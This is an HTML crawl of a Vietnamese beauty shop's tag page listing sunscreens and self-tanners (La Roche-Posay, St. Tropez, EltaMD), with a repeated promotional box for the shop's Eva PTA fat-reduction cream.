

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dep9.com/tag/sunscreens-tanning-products
body_size: 7697
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//img.youtube.com" />
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="preload" href="https://dep9.com/assets/images/logo.png" as="image" />
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,user-scalable=yes" />
<link rel="shortcut icon" type="image/x-icon" href="https://dep9.com/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Feed" href="https://dep9.com/feed" />
<script type="text/javascript">if(top.location!==self.location&&top.location.indexOf(self.window.document.domain)!==-1){top.location=self.location;};window.my_theme_uri='https://dep9.com/wp-content/themes/dep9/'.replace(/\/$/g,'');</script>

<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.836609246942299;106.61138255147239" />
<meta name="ICBM" content="10.836609246942299, 106.61138255147239" />



	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sunscreens &amp; Tanning Products</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dep9.com/tag/sunscreens-tanning-products" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sunscreens &amp; Tanning Products" />
	<meta property="og:url" content="https://dep9.com/tag/sunscreens-tanning-products" />
	<meta property="og:site_name" content="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát" />
	<meta property="og:image" content="https://dep9.com/assets/images/kem-tan-mo-eva-pta-600x600.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@kemtanmoevapta" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Sunscreens &amp; Tanning Products" href="https://dep9.com/tag/sunscreens-tanning-products/feed" />

<style type="text/css">@import url("/wp-content/themes/dep9/assets/stylesheet/www.stylesheet.css?ver=211118+0957")</style>

<!-- schema : WebSite/ -->



<!-- schema : Organization/ -->

<!-- schema : Person/ -->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"WebSite","@id":"https://dep9.com/#website","url":"https://dep9.com/","name":"Kem tan mỡ bụng Eva PTA","description":"Kem tan mỡ bụng Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả sau 08 - 10 ngày sử dụng liên tiếp.","publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"copyrightHolder":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dep9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]}]}</script></head>
<body class="desktop subpage ">

<header itemtype="https://schema.org/WebSite" itemscope="" class="main container">

	<div class="row">

	<div class="col-md-12">

	<meta itemprop="url" content="https://dep9.com/" />
	<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
	<div itemtype="https://schema.org/Organization" itemscope="" class="logo">
		<meta itemprop="url" content="https://dep9.com/" />
		<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
		<meta itemprop="disambiguatingDescription" content="Kem tan mỡ Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả từ 08 - 10 ngày sử dụng liên tiếp." />
		<meta itemprop="description" content="Cửa Hàng Mỹ Phẩm" />
		<meta itemprop="sameAs" content="https://www.facebook.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://twitter.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.instagram.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.linkedin.com/in/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.pinterest.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://medium.com/@kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://kemtanmoevapta.blogspot.com/" />
		<meta itemprop="sameAs" content="https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/" />
		<meta itemprop="email" content="info@dep9.com" />
		<a itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo" href="https://dep9.com/" rel="home" title="Kem tan mỡ bụng Eva PTA">
			<meta itemprop="url" content="https://dep9.com/assets/images/logo.png" />
			<img src="https://dep9.com/assets/images/logo.png" alt="Kem tan mỡ bụng Eva PTA" id="logo" width="191" height="90" />
		</a>
		<span itemtype="https://schema.org/ContactPoint" itemscope="" itemprop="contactPoint">
			<meta itemprop="telephone" content="+84862340105" />
			<meta itemprop="email" content="info@dep9.com" />
			<meta itemprop="areaServed" content="VN" />
		</span>
		<span itemtype="https://schema.org/PostalAddress" itemscope="" itemprop="location">
			<meta itemprop="name" content="Cửa Hàng" />
			<meta itemprop="streetAddress" content="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất" />
			<meta itemprop="addressLocality" content="Quận 12" />
			<meta itemprop="addressRegion" content="Thành phố Hồ Chí Minh" />
			<span itemtype="https://schema.org/Country" itemscope="" itemprop="addressCountry">
				<meta itemprop="name" content="Việt Nam" />
			</span>
		</span>
	</div>

	<ul id="menu-main" class="menu-main"><li><a href="https://dep9.com/" title="Trang chủ">Trang chủ</a></li><li><a href="https://dep9.com/#kem_tan_mo_Eva_PTA_bao_nhieu_tien" title="Báo giá">Báo giá</a></li><li><a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="Kem tan mỡ không nóng">Kem tan mỡ không nóng</a></li><li><a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="Kem tan mỡ sau sinh">Kem tan mỡ sau sinh</a></li><li><a href="https://dep9.com/about" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://dep9.com/lien-he" title="Liên hệ">Liên hệ</a></li></ul>
	</div>

	</div>

</header>

<div class="container">

<div class="row">

<div class="col-md-12">

<div class="the-main-content">

<h1 class="the-title"><span><span>Sunscreens &amp; Tanning Products</span><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://dep9.com/","name":"Trang chủ"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dep9.com/tag/sunscreens-tanning-products","name":"<span>Sunscreens &amp; Tanning Products</span>"}}]}</script></span></h1>


	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/la-roche-posay-anthelios-melt-in-sunscreen-milk-body-face-sunscreen-lotion-broad-spectrum-spf-60-oxybenzone-octinoxate-free-oil-free-sunscreen" rel="bookmark" title="La Roche-Posay Anthelios Melt-In Sunscreen Milk Body &amp; Face Sunscreen Lotion Broad Spectrum SPF 60, Oxybenzone &amp; Octinoxate Free, Oil-Free Sunscreen">La Roche-Posay Anthelios Melt-In Sunscreen Milk Body &amp; Face Sunscreen Lotion Broad Spectrum SPF 60, Oxybenzone &amp; Octinoxate Free, Oil-Free Sunscreen</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
</ul>
<ul class="in-excerpt features">
<li>Broad Spectrum SPF 60</li>
<li>Water resistant (80 minutes)</li>
<li>Fast absorbing, non grEasy texture for face and body</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/body-sunscreens" rel="category tag">Body Sunscreens</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/body-sunscreens" rel="tag">Body Sunscreens</a></span>, <span><a href="https://dep9.com/tag/la-roche-posay" rel="tag">La Roche Posay</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span>, <span><a href="https://dep9.com/tag/water-resistant" rel="tag">Water-Resistant</a></span></span>
<div class="call-to-buy"><div class="h3 text-f30">Giảm mỡ hiệu quả từ sau 10 ngày, Bạn đã thử chưa?</div><div class="inner">
<!--googleoff: all-->
<p>Sử dụng kem tan mỡ Eva PTA bạn sẽ thấy mỡ thừa giảm rõ rệt, <span class="background-ff0">loại bỏ bụng xệ</span>, lấy lại <strong>vòng eo thon đẹp khiến nhiều người mê</strong>. Kem tan mỡ Eva PTA được rất nhiều chị em tin dùng, đặc biệt các chị sau sinh, dân văn phòng … Với các ưu điểm không thể bỏ qua:<br /><i class="fa fa-check-square-o">&nbsp;</i> <strong class="text-f30">Không bị nóng rát, không tác dụng phụ</strong>.<br /><i class="fa fa-check-square-o">&nbsp;</i> Không làm thâm da, xạm da hoặc nám da.<br /><i class="fa fa-check-square-o">&nbsp;</i> <span class="text-f30">Hiệu quả từ sau 08 - 10 ngày sử dụng liên tiếp</span> <sup>(*)</sup>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> Giá bán lẻ <b class="skin" style="text-decoration:line-through">700.000 VND / 1 hộp</b> <span style="font-weight:700;color:#F30">( chỉ còn 599.000 VND / 1 hộp )</span>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> <a href="tel:0862340105" title="086.234.0105" rel="nofollow" class="as-button-decor smaller call">Gọi 086.234.0105</a> để đặt hàng ngay hôm nay!<br />Cảm ơn quý khách! &nbsp; <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i><br /><span class="text-smaller text-blur">(*) Kết hợp chế độ ăn uống khoa học và vận động hợp lý.</span></p>
<!--googleon: all-->
<div class="no-margin text-smaller text-blur">» Xem thêm: <a href="https://dep9.com/" title="kem tan mỡ Eva PTA">kem tan mỡ Eva PTA</a></div></div></div>
</footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/st-tropez-self-tan-express-advanced-bronzing-mousse" rel="bookmark" title="St. Tropez Self Tan Express Advanced Bronzing Mousse">St. Tropez Self Tan Express Advanced Bronzing Mousse</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to use</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Value for money</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Longevity</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Item Package Length: 4.597cm</li>
<li>Item Package Width: 5.511cm</li>
<li>Item Package Height: 19.710cm</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/self-tanners" rel="category tag">Self-Tanners</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/self-tanners" rel="tag">Self-Tanners</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/st-tropez" rel="tag">St. Tropez</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-skincare-uv-elements-with-broad-spectrum-spf-44-facial-sunscreen" rel="bookmark" title="Elta MD Skincare UV Elements with Broad-Spectrum SPF 44 Facial Sunscreen">Elta MD Skincare UV Elements with Broad-Spectrum SPF 44 Facial Sunscreen</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Light weight</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Tinted daily face moisturizer with broad-spectrum SPF 44 tinted for sensitive, dry, and post-procedure skin</li>
<li>Ultra-hydrating hyaluronic acid protects and hydrates dry skin for a smoother, more youthful appearance</li>
<li>Water-resistant tinted moisturizer with SPF, formulated with 10.0% transparent zinc, 5.5% titanium dioxide</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/facial-sunscreens" rel="category tag">Facial Sunscreens</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/facial-sunscreens" rel="tag">Facial Sunscreens</a></span>, <span><a href="https://dep9.com/tag/oil-free" rel="tag">Oil-Free</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span>, <span><a href="https://dep9.com/tag/water-resistant" rel="tag">Water-Resistant</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/st-tropez-self-tan-classic" rel="bookmark" title="St. Tropez Self Tan Classic">St. Tropez Self Tan Classic</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>The USA’s Favorite Premium Tanning Brand (Kantar TNS Awareness Survey 2019)</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/reviews" rel="category tag">Reviews</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/self-tanners" rel="tag">Self-Tanners</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/st-tropez" rel="tag">St. Tropez</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-uv-sport-broad-spectrum-spf-50-full-body-sunscreen" rel="bookmark" title="Elta MD UV Sport Broad Spectrum SPF 50 Full Body Sunscreen">Elta MD UV Sport Broad Spectrum SPF 50 Full Body Sunscreen</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisture wicking</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Provides broad-spectrum sun protection and is water-resistant</li>
<li>Apply to wet or dry skin</li>
<li>9.0% transparent zinc oxide</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/reviews" rel="category tag">Reviews</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/body-sunscreens" rel="tag">Body Sunscreens</a></span>, <span><a href="https://dep9.com/tag/eltamd" rel="tag">EltaMD</a></span>, <span><a href="https://dep9.com/tag/non-greasy" rel="tag">Non greasy</a></span>, <span><a href="https://dep9.com/tag/setaf" rel="tag">SETAF</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span>, <span><a href="https://dep9.com/tag/water-resistant" rel="tag">Water-Resistant</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-uv-physical-broad-spectrum-spf-41-facial-sunscreen" rel="bookmark" title="Elta MD UV Physical Broad Spectrum SPF 41 Facial Sunscreen">Elta MD UV Physical Broad Spectrum SPF 41 Facial Sunscreen</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Lightly-tinted formula</li>
<li>Water-resistant (40 minutes)</li>
<li>9.0% transparent zinc oxide, 7.0% titanium dioxide</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/facial-sunscreens" rel="category tag">Facial Sunscreens</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/eltamd" rel="tag">EltaMD</a></span>, <span><a href="https://dep9.com/tag/facial-sunscreens" rel="tag">Facial Sunscreens</a></span>, <span><a href="https://dep9.com/tag/non-greasy" rel="tag">Non greasy</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/tinted-elta-md-skincare-uv-daily-broad-spectrum-spf-40" rel="bookmark" title="Tinted Elta MD skincare UV Daily Broad Spectrum SPF 40">Tinted Elta MD skincare UV Daily Broad Spectrum SPF 40</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
</ul>
<ul class="in-excerpt features">
<li>Re-hydrates and gently nourishes skin overnight while strengthening the skin&#8217;s natural moisture barrier</li>
<li>Provides instant hydration to skin and locks in moisture to protect skin from dryness</li>
<li>This product is manufactured in United States</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/facial-sunscreens" rel="category tag">Facial Sunscreens</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/broad-spectrum-spf-40" rel="tag">Broad Spectrum SPF 40</a></span>, <span><a href="https://dep9.com/tag/facial-sunscreens" rel="tag">Facial Sunscreens</a></span>, <span><a href="https://dep9.com/tag/mineral-based-sun-protection" rel="tag">Mineral-Based Sun Protection</a></span>, <span><a href="https://dep9.com/tag/non-greasy" rel="tag">Non greasy</a></span>, <span><a href="https://dep9.com/tag/setaf" rel="tag">SETAF</a></span>, <span><a href="https://dep9.com/tag/sheer-lotion" rel="tag">Sheer Lotion</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span></span></footer></article>
</div>

</div>

</div>

</div>


<footer class="main">
<div class="decor-bg"><svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M0.00,49.98 C230.52,-32.06 238.42,119.89 500.00,49.98 L500.00,150.00 L0.00,150.00 Z" style="stroke:none;fill:#F3F3F3"></path></svg></div>
<div class="content">
<div class="container">
<div class="row">
<div class="col-md-5 item info">
<h4><span>Đại lý Kem tan mỡ Eva PTA</span></h4>
<p><i class="fa fa-map-marker">&nbsp;</i> <a href="https://maps.google.com/maps?cid=16233607458222636109" title="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN" rel="nofollow noopener" target="_blank" id="address">Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN</a><br /><i class="fa fa-phone-square">&nbsp;</i> Điện thoại : <a href="tel:0862340105" title="086.234.0105" rel="nofollow">086.234.0105</a> (Zalo, Phone, SMS)<br /><i class="fa fa-globe">&nbsp;</i> Website : https://dep9.com/<br /><i class="fa fa-envelope">&nbsp;</i> Email : <a href="/cdn-cgi/l/email-protection#1970777f76597d7c6920377a7674" title="info@dep9.com" rel="nofollow"><span class="__cf_email__" data-cfemail="f39a9d959cb3979683cadd909c9e">[email&#160;protected]</span></a></p>
</div>
<div class="col-md-7">
<div class="row">
	<div class="col-md-6 item">
		<h4><span>Thông tin</span></h4>
		<ul>
			<li><a href="javascript:{void(0);}" title="Quy định thanh toán" rel="nofollow">Quy định thanh toán</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách vận chuyển" rel="nofollow">Chính sách vận chuyển</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách bảo mật" rel="nofollow">Chính sách bảo mật</a></li>
			<li><a href="javascript:{void(0);}" title="Quy định đổi trả hàng" rel="nofollow">Quy định đổi trả hàng</a></li>
			<li><a href="https://dep9.com/feed" title="Feed" rel="noopener" target="_blank">Feed</a> / <a href="https://dep9.com/gia-kem-tan-mo" title="Giá kem tan mỡ">Giá kem tan mỡ</a> / <a href="https://dep9.com/video" title="Video">Video</a></li>
		</ul>
	</div>
	<div class="col-md-6 item">
		<h4><span>Mạng xã hội</span></h4>
		<div class="socials">
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.facebook.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Facebook" class="facebook"><i class="fa fa-facebook-square"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://twitter.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Twitter" class="twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.instagram.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Instagram" class="instagram"><i class="fa fa-instagram"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.linkedin.com/in/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="LinkedIn" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.pinterest.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Pinterest" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://medium.com/@kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Medium" class="medium"><i class="fa fa-medium"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/about')" target="_blank" rel="nofollow noopener" title="Youtube" class="youtube"><i class="fa fa-youtube"></i></a></li>
			<li><a href="/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem tan mỡ bụng"><i class="fa fa-search"></i></a></li>
		</ul>
		</div>
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://kemtanmoevapta.business.site/')" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng">Kem tan mỡ bụng</a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://sites.google.com/view/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Google Sites">Google Sites</a></li>
